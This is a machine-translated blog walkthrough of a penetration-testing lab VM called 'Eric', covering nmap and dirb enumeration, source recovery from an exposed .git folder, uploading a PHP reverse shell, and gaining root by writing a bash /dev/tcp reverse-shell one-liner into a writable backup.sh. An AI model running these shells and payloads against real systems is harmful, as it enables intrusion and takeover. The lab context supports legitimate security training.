当前位置:网站首页>Eric target penetration test complete tutorial
Eric target penetration test complete tutorial
2022-08-02 03:59:00 【BIG_ right】
环境准备
Coupon is not connected to the Internet doesn't matter,Mainly is to be in the same network segment
靶机:
Eric攻击机:
Kali (192.168.56.102)
渗透目标
Get a regular user of
flag拿到
root用户下的flag
渗透测试实战
Known drone and ourKaliA virtual machine with the same network segment,现在先用nmapScanning the network segment,得到Eric的IP地址nmap -sF 192.168.56.0/24

Here you can seeEric靶机的IP是192.168.56.101
And find it80端口是开着的,(22端口是ssh不用管),Directly in the browser to access the

很明显,Blog还没有开发完成
At this time to get site directory,枚举一下dirb http://192.168.56.101

Can be found as above three sensitive directory is we are interested in
访问admin.phpThere will be a login interface,But there is no blasting out.....
访问upload无权限
It is important to note at this time there.git敏感目录,With this as the breakthrough point in here,Use the following tool bosses,通过泄露的.git文件夹下的文件,重建还原工程源代码
GitTools:https://github.com/internetwache/GitTools
GitHack:https://github.com/lijiejie/GitHack
在这里使用的是GitHack
git clone https://github.com/lijiejie/GitHack.git
cd GitHack
运行pyFile reconstruct site code
python GitHack.py http://192.168.56.101/.git/

Direct look at thesephpWhat is the file
Then where can find thatadmin.phpIn the account and password

Try direct directly with the account and password loginhttp:192.168.56.101/admin.php
Can be found to be a successful login
Can be found that it is a upload file after login web site,This obviously can to uploadshell
To construct ashell,也可以用kali自带的
这里使用kali自带的
cp /usr/share/webshells/php/php-reverse-shell.php ~/Desktop/test.php
需要修改一下ip/port(为kali本机地址)
vim test.php
保存后,kaliAgain a listen,这里的1234为上面test.php设置的port
nc -nlvp 1234

And then the modified directly to theshellAfter the login interface uploadedtest.php
Browse...选择shell,Upload点击上传
Will upload file path for the current target site/upload/目录下
In the browser to directly access theshell即可,
http://192.168.56.101/upload/test.php

So you can find a reboundshell成功了

接下来在ncWindow with a command directly to/home/eric/目录下,用ls -laLook at the file and file permissions
可以发现其中有flag.txt,这就是我们的目标
同时发现backup.shThere is something wrong with the configuration access,Obviously it can write scripts used to mention right,Will powerroot就用它了
Here to get a regular user offlag就行
cd /home/eric
ls -la
cat flag.txt

Here is got under the normal user rightsflag了,还差root用户下的
先看一下backup.shWhat is the file content

Can be found that it is compressed package site directory,This directly modifysh文件就行
在kali中用msfTool to print ashellScript to use(lhost为kali的IP,lport随便即可)
msfvenom -p cmd/unix/reverse_bash lhost=192.168.56.102 lport=1235 A

Take this scriptecho到backup.sh
echo "bash -c '0<&78-;exec 78<>/dev/tcp/192.168.56.102/1235;sh <&78 >&78 2>&78'">backup.sh

然后kaliThis machine is a listeningnc -nlvp 1235(1235为上面msf设置的lport)
然后直接运行sh文件./backup.sh,这样就提权成功了
直接cat flag.txt看一下root下的flag就行

这里就拿到了ROOT用户权限下的flag了
完结,撒花***
边栏推荐
- Phpstudy installs Thinkphp6 (problem + solution)
- 13.JS输出内容和语法
- 解决uni-app 打包H5网站 下载图片问题
- TCP通信程序
- CTF-网鼎杯往届题目
- Solve the problem of Zlibrary stuck/can't find the domain name/reached the limit, the latest address of Zlibrary
- [symfony/mailer] An elegant and easy-to-use mail library
- [league/climate]一个功能健全的命令行功能操作库
- IO流、字节流、字节缓冲流
- TCP communications program
猜你喜欢

hackmyvm: juggling walkthrough
Thread Pool (Introduction and Use of Thread Pool)
hackmyvm: controller walkthrough

The roll call system and array elements find maximum and minimum values for sorting of objects
Pycharm打包项目为exe文件
VIKINGS: 1 vulnhub walkthrough

Praying: 1 vulnhub walkthrough
Orasi: 1 vulnhub walkthrough

稳定好用的短连接生成平台,支持API批量生成
Several interesting ways to open PHP: from basic to perverted
随机推荐
查询数据库中所有表的索引,并且解析成sql
[campo/random-user-agent]随机伪造你的User-Agent
web渗透必玩的靶场——DVWA靶场 1(centos8.2+phpstudy安装环境)
[trendsoft/capital]金额转中文大写库
Several interesting ways to open PHP: from basic to perverted
PHP图片压缩到指定的大小
(4) Function, Bug, Class and Object, Encapsulation, Inheritance, Polymorphism, Copy
4.表单与输入
PHP的几个有趣的打开方式:从基本到变态
IO流、字节流、字节缓冲流
What are the killer super powerful frameworks or libraries or applications for PHP?
DVWA靶机安装教程
16.JS事件, 字符串和运算符
PHP入门(自学笔记)
After the mailbox of the Pagoda Post Office is successfully set up, it can be sent but not received.
AES加密的各种蛋疼方式方式
IO stream, encoding table, character stream, character buffer stream
PHP8.2将会有哪些新东西?
MySql高级 -- 约束
(1) introduction to Thinkphp6, installation view, template rendering, variable assignment